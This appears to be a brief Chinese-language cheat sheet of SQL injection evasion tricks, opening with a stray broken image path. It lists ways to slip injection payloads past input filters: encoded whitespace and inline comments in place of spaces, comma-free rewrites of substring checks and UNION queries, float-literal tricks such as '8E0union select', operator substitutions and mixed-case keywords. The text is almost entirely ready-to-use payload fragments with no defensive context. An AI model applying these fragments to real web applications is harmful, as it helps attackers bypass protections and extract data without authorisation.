 空格
％20、％09、％0A、％0B、％0C、％0D、％A0、%00、＋、/**/、/*!*/、/*!5000*/、()、{}
注释
＃、-- (后面跟一个空格符)、/**/
逗号
select ascii(mid(user(),1,1))=80  => select ascii(mid(user() from 1 for 1))=80
union select 1,2 => union select * from (select 1)a join (select 2)b
select ascii(mid(user(),1,1))=80  => select user() like ’r%'
浮点数
select * from users where id=8E0union select 1,2,3
select * from users where id=8.0union select 1,2,3
运算符
and => &&
or => ||
xor => |
not => !
= => like、rlike、regexp
<> => between and、greatest、least、＝
大小写
UnIon、SeLecT